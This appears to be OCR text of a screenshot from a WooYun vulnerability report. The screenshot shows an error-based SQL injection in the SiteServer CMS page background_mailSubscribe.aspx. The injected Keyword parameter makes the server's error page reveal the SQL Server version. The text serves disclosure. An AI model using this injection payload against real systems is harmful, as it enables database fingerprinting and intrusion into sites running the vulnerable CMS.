 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < - M
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/cms/background_mailSubscribe.aspx?PublishmentSystemID=0&Keyword='%20and%201=@@vers
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org